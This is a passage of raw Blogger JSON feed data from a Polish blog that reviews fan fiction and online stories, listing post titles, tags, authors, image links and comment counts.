posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/08\/238-ocena-dobre-smoki.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8693126051962363701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8693126051962363701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/08\/238-ocena-dobre-smoki.html","title":"[238] ocena tekstu: Dobre smoki"}],"author":[{"name":{"$t":"Forfeit "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14289273368431541582"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh560aiQyVSOW-OM5eyqRatkQm0Iq9WhifQoXtnJiedCpcJZErAb7gitzPShNr4FvPsv6LJ1Tfd-ms5qUbj97W1gyKhdf_e_wmwXX6vxBDkIhMeC8NyUjrXcMz4WU3IkMg\/s220\/tumblr_noq04qHtZJ1skf43ko1_500.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk6mVZrxs1D5evTePdl6Nmd8jdZSKdySrYZITKJgv0mxN9Nd-KsCx1q9uidQp0u0ks2ldc0F6HY513xEOQB3N5Ln9X9OZ65M0auvIXcqU86e2xzDGr4vz5VORb1Veb6j7XWYRP5kUasDqK\/s72-c\/KL.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-1066384187297062701"},"published":{"$t":"2020-12-27T20:22:00.015+01:00"},"updated":{"$t":"2022-01-09T14:24:06.671+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deneve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[224] ocena opowiadania Lexi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR_Y32FTLl7S_5DHX_1uSmWpouiq6lAGpOuTXHQl3n3_oTgRmDADL-RQf-E8jejzldEjzrMOFjRyj49e74AFm0CxQ8VK_msmeAwA9LcZRaidds7WX3BfmwGiC58ewQ2J9AjIVXerSaaoo5\/s1350\/imp-pomoglbys-oena.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"901\" data-original-width=\"1350\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR_Y32FTLl7S_5DHX_1uSmWpouiq6lAGpOuTXHQl3n3_oTgRmDADL-RQf-E8jejzldEjzrMOFjRyj49e74AFm0CxQ8VK_msmeAwA9LcZRaidds7WX3BfmwGiC58ewQ2J9AjIVXerSaaoo5\/w640-h429\/imp-pomoglbys-oena.jpg\" width=\"640\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/12\/224-ocena-tekstu-imp-pomogbys.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/1066384187297062701\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/12\/224-ocena-tekstu-imp-pomogbys.html#comment-form","title":"Komentarze (7)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1066384187297062701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1066384187297062701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/12\/224-ocena-tekstu-imp-pomogbys.html","title":"[224] ocena opowiadania Lexi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR_Y32FTLl7S_5DHX_1uSmWpouiq6lAGpOuTXHQl3n3_oTgRmDADL-RQf-E8jejzldEjzrMOFjRyj49e74AFm0CxQ8VK_msmeAwA9LcZRaidds7WX3BfmwGiC58ewQ2J9AjIVXerSaaoo5\/s72-w640-h429-c\/imp-pomoglbys-oena.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-1115138306262360190"},"published":{"$t":"2020-12-14T15:25:00.003+01:00"},"updated":{"$t":"2021-02-25T12:52:20.915+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayame"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forfeit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grupowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"naruto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[222] ocena bloga: Szepty Księżyca"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWqDBIHAjZC4OAu3CyygiubZxHZKEqvvyaP42PRc3bQi8US4_y1y6GpUl3m5wcPu0Q2NuWau1lj9OpOz5Cfm1wS_Is6mNSWggDPPfkEhyYPq6UxLNN8LyAAQzVtxZRTvZBMwa6KZMU8v3\/s500\/24Ew.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"256\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWqDBIHAjZC4OAu3CyygiubZxHZKEqvvyaP42PRc3bQi8US4_y1y6GpUl3m5wcPu0Q2NuWau1lj9OpOz5Cfm1wS_Is6mNSWggDPPfkEhyYPq6UxLNN8LyAAQzVtxZRTvZBMwa6KZMU8v3\/s16000\/24Ew.gif\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/12\/222-ocena-bloga-szepty-ksiezyca.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/1115138306262360190\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/12\/222-ocena-bloga-szepty-ksiezyca.html#comment-form","title":"Komentarze (16)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1115138306262360190"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1115138306262360190"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/12\/222-ocena-bloga-szepty-ksiezyca.html","title":"[222] ocena bloga: Szepty Księżyca"}],"author":[{"name":{"$t":"Forfeit "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14289273368431541582"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh560aiQyVSOW-OM5eyqRatkQm0Iq9WhifQoXtnJiedCpcJZErAb7gitzPShNr4FvPsv6LJ1Tfd-ms5qUbj97W1gyKhdf_e_wmwXX6vxBDkIhMeC8NyUjrXcMz4WU3IkMg\/s220\/tumblr_noq04qHtZJ1skf43ko1_500.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWqDBIHAjZC4OAu3CyygiubZxHZKEqvvyaP42PRc3bQi8US4_y1y6GpUl3m5wcPu0Q2NuWau1lj9OpOz5Cfm1wS_Is6mNSWggDPPfkEhyYPq6UxLNN8LyAAQzVtxZRTvZBMwa6KZMU8v3\/s72-c\/24Ew.gif","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8866792980080710776"},"published":{"$t":"2020-11-12T00:46:00.032+01:00"},"updated":{"$t":"2021-02-25T12:53:25.208+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"naruto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[220] ocena tekstu: Kto w gwiazdy zapatrzony…"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justifyt;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-X_eR0-CTrfi4imhVYs7Ty1o9464v-M0DKb8_CjuyW6cpVce5aPqS3Yt0-sZxQr7M0YxdG_msheeuzaWbkXpDtj67SDRFui-JfZWwQfHV1Yw-1hK-yB6HWnr-Oidx_MAdv0g_r5EBtUdJ\/s1621\/bcc93d75a92b2be9735eca8725e972a1-1000.jpg\" style=\"margin-left: 0em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1621\" height=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-X_eR0-CTrfi4imhVYs7Ty1o9464v-M0DKb8_CjuyW6cpVce5aPqS3Yt0-sZxQr7M0YxdG_msheeuzaWbkXpDtj67SDRFui-JfZWwQfHV1Yw-1hK-yB6HWnr-Oidx_MAdv0g_r5EBtUdJ\/w1644-h1000\/bcc93d75a92b2be9735eca8725e972a1-1000.jpg\" width=\"1644\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E[z: wallpaperup.com]\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/11\/220-ocena-tekstu-kto-w-gwiazdy.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8866792980080710776\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/11\/220-ocena-tekstu-kto-w-gwiazdy.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8866792980080710776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8866792980080710776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/11\/220-ocena-tekstu-kto-w-gwiazdy.html","title":"[220] ocena tekstu: Kto w gwiazdy zapatrzony…"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-X_eR0-CTrfi4imhVYs7Ty1o9464v-M0DKb8_CjuyW6cpVce5aPqS3Yt0-sZxQr7M0YxdG_msheeuzaWbkXpDtj67SDRFui-JfZWwQfHV1Yw-1hK-yB6HWnr-Oidx_MAdv0g_r5EBtUdJ\/s72-w1644-h1000-c\/bcc93d75a92b2be9735eca8725e972a1-1000.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-5980193782461561194"},"published":{"$t":"2020-10-19T02:11:00.022+02:00"},"updated":{"$t":"2022-06-07T17:18:49.669+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"groteska"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wampiry"}],"title":{"type":"text","$t":"[219] ocena tekstu: Dezercja z miejsca zbrodni"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.deviantart.com\/dybcio\/art\/Katowice-Skyline-680240647\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1170\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0t7JioiW-hybzJfx4dNLJqGjVNY2Px-C1Au0_d3ZqISJK6eIWxNR9dvpfFjdgAHeVbyPWVhfq2EUDa2XNgFK7O0dKdjecSYKv7LOQ_3wyX4KqWFEVVv0RVYpQNEow0Dw8BkR8wlAWDot-\/s16000\/db8zx1j-c81cc1fc-46a1-4d37-a77e-b00b57592b0c.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/10\/209-ocena-tekstu-dezercja-z-miejsca.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/5980193782461561194\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/10\/209-ocena-tekstu-dezercja-z-miejsca.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5980193782461561194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5980193782461561194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/10\/209-ocena-tekstu-dezercja-z-miejsca.html","title":"[219] ocena tekstu: Dezercja z miejsca zbrodni"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0t7JioiW-hybzJfx4dNLJqGjVNY2Px-C1Au0_d3ZqISJK6eIWxNR9dvpfFjdgAHeVbyPWVhfq2EUDa2XNgFK7O0dKdjecSYKv7LOQ_3wyX4KqWFEVVv0RVYpQNEow0Dw8BkR8wlAWDot-\/s72-c\/db8zx1j-c81cc1fc-46a1-4d37-a77e-b00b57592b0c.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wspolnymi-silami.pl/feeds/posts/default/-/NieFikcyjna?alt=json-in-script&callback=related_results_labels
body_size: 6332
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493"},"updated":{"$t":"2026-01-17T09:44:22.718+01:00"},"category":[{"term":"Skoiastel"},{"term":"fanfiction"},{"term":"trzecioosobowe"},{"term":"fantasy"},{"term":"przeciętny"},{"term":"pierwszoosobowe"},{"term":"brak noty"},{"term":"słaby"},{"term":"grupowe"},{"term":"dobry"},{"term":"podsumowanie"},{"term":"pov"},{"term":"Forfeit"},{"term":"harrypotter"},{"term":"encyklopedia"},{"term":"obyczajowe"},{"term":"ya"},{"term":"fatalny"},{"term":"odmowy"},{"term":"bardzo dobry"},{"term":"miniatury"},{"term":"Ayame"},{"term":"Elektrownia"},{"term":"lifestyle"},{"term":"rezygnacje"},{"term":"wszechwiedzący"},{"term":"Dafne"},{"term":"Fenoloftaleina"},{"term":"sci-fi"},{"term":"Deneve"},{"term":"naruto"},{"term":"romans"},{"term":"NieFikcyjna"},{"term":"Dhaumaire"},{"term":"poezja"},{"term":"Hiroki"},{"term":"dramat"},{"term":"kryminał"},{"term":"Lena"},{"term":"antyutopia"},{"term":"urodziny"},{"term":"wampiry"},{"term":"Nea i Koh"},{"term":"maximilienne"},{"term":"thriller"},{"term":"Niah"},{"term":"groteska"},{"term":"Eredis"},{"term":"LegasowK"},{"term":"poradnik"},{"term":"yaoi"},{"term":"Hachi"},{"term":"Marta"},{"term":"Szałt"},{"term":"cyberpunk"},{"term":"komedia"},{"term":"postapo"},{"term":"słodkiflirt"},{"term":"teentitans"},{"term":"Mrs. Mayhem"},{"term":"WiktoriaL"},{"term":"analiza"},{"term":"bajka"},{"term":"czas teraźniejszy"},{"term":"dragonball"},{"term":"slider"},{"term":"wybitny"},{"term":"Frank"},{"term":"Jaelithe"},{"term":"Melodia"},{"term":"MyJoy"},{"term":"Nazareth"},{"term":"Nearyh"},{"term":"eksperyment"},{"term":"erotyka"},{"term":"graotron"},{"term":"historical fantasy"},{"term":"interaktywne"},{"term":"pamiętnik"},{"term":"paranormal"},{"term":"pokemon"},{"term":"refleksje"},{"term":"rpf"},{"term":"shingekinokyojin"},{"term":"straznicymarzen"},{"term":"wiedźmin"}],"title":{"type":"text","$t":"Wspólnymi Siłami"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/NieFikcyjna?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/search\/label\/NieFikcyjna"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"13"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8683594581433273882"},"published":{"$t":"2018-04-16T23:32:00.002+02:00"},"updated":{"$t":"2021-12-31T15:36:14.137+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Forfeit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grupowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"obyczajowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ya"}],"title":{"type":"text","$t":"[134] ocena bloga: gdy-kochamy.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EAdres:\u003C\/b\u003E \u003Ca href=\"https:\/\/gdy-kochamy.blogspot.com\/\"\u003E\u003Ci\u003EGdy\nkochamy\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutorka:\u003C\/b\u003E \u003Ci\u003EFangirl\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003ETematyka: \u003C\/b\u003E\u003Ci\u003EObyczajówka YA\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EOceniają:\u003C\/b\u003E \u003Ci\u003EForfeit, NieFikcyjna\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2018\/04\/134-ocena-bloga-gdy-kochamyblogspotcom.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8683594581433273882\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/04\/134-ocena-bloga-gdy-kochamyblogspotcom.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8683594581433273882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8683594581433273882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/04\/134-ocena-bloga-gdy-kochamyblogspotcom.html","title":"[134] ocena bloga: gdy-kochamy.blogspot.com"}],"author":[{"name":{"$t":"Forfeit "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14289273368431541582"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh560aiQyVSOW-OM5eyqRatkQm0Iq9WhifQoXtnJiedCpcJZErAb7gitzPShNr4FvPsv6LJ1Tfd-ms5qUbj97W1gyKhdf_e_wmwXX6vxBDkIhMeC8NyUjrXcMz4WU3IkMg\/s220\/tumblr_noq04qHtZJ1skf43ko1_500.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsntoz4KOtU3ZEkKy-lO7oV2duN9l2DMOUUV8WCWfAg-lZ8nMtczGyWZVTd-icnGnHSLkqPyRnDUF-sRFpZesiCh29hZxg_gaALIkz53iKmBNbBSpiRUjjv87cQ1OittGXPMUmw-ON0gL\/s72-c\/b776fd7f2c258f861d06bf98c9984d60f6b7d586_hq%255B1%255D.gif","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4068823610944313917"},"published":{"$t":"2018-01-29T11:13:00.002+01:00"},"updated":{"$t":"2021-02-25T14:08:58.859+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grupowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"obyczajowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[127] ocena bloga: tangozycia.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 20px;\"\u003EAdres: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 20px;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/tangozycia.blogspot.com\/\" target=\"_blank\"\u003ETango życia\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 20px;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 20px;\"\u003E \u003Ci\u003EPatrycja\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 20px;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 20px;\"\u003E \u003Ci\u003Eobyczajówka, romans\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; 